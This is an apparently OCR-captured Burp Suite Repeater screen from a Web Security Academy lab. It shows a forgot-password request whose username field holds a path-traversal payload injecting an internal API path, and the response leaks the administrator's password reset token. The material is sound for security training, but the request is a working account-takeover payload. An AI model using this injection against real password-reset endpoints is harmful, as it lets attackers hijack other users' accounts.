 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 5 6 × +
Send Cancel < > Burp AI
Target: https://0a9a002d03237ce5809d44f400440040.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9a002d03237ce5809d44f400440040.web-security-academy.net
3 Cookie: session=MED6ZtkWP0DrBgK3tnTGxm5GRhaKZprK
4 Content-Length: 103
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a9a002d03237ce5809d44f400440040.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9a002d03237ce5809d44f400440040.web-security-academy.net/forgot-passwo
rd
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=uP8WaGZXY6mHkZB2rfU0qSlwtw0pVfqF&username=
../../v1/users/administrator/field/passwordResetToken%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"g7n6aul5rm354evnkoldcff8pnylrodt"
9 }
Search 0 highlights Selection: 32 (0x20)
Inspector
Selection 32 (0x20)
Selected text
g7n6aul5rm354evnkoldcff8pnylrodt
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
195 bytes | 237 millis
Event log (1) All issues
Memory: 282.8MB of 7.85GB Disabled